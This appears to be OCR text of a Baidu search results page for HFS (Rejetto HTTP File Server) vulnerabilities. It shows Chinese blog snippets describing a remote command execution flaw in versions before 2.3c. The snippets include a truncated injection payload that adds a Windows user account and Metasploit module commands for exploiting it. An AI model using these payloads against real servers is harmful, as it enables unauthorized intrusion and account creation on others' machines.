 Bai du 百度 HFS漏洞 百度一下
网页 资讯 视频 图片 知道 文库 贴吧 采购 地图 更多
百度为您找到相关结果约809,000个 搜索工具
HFS的远程命令执行漏洞(RCE) - 挖洞的土拨鼠 - 博客园
2018年3月20日 一、HFS漏洞 1、影响版本 : 2.3c以前的2.3x版本 2、HFS: HFS是HTTP File
Server,国外的一款HTTP 文件服务器软件,简单易上手。 3、漏洞描述: HTTP File...
博客园 - 百度快照
HFS远程命令执行漏洞入侵抓鸡黑阔服务器 - 珍惜少年时 - 博客园
2016年12月24日 - 是传说中的抓鸡神器.HFS,如下图所示: 其实HFS有一个命令执行漏洞。
Payload: http://127.0.0.1/?search==%00{.exec|cmd /c net user DEF DEFHACKER123...
博客园 - 百度快照
...Metasploit攻击HFS 2.3上的漏洞_冰河的专栏-CSDN博客_hfs漏洞
2019年1月12日 - 2.渗透漏洞 search hfs use exploit/windows/http/rejetto_hfs_exec
show options set RHOST 192.168.109.141 set RPORT 8080 show payloads set payl...
CSDN技术社区 - 百度快照
...远程命令执行漏洞(RCE)_weixin_30527323的博客-CSDN博客_hfs漏洞
2018年3月20日 - 一、HFS漏洞1、影响版本 : 2.3c以前的2.3x版本2、HFS:HFS是HTTP File
Server,国外的一款HTTP 文件服务器软件,简单易上手。3、漏洞描述:HTTP File Serv...
CSDN技术社区 - 百度快照
HFS的远程命令执行漏洞 - 隐士博客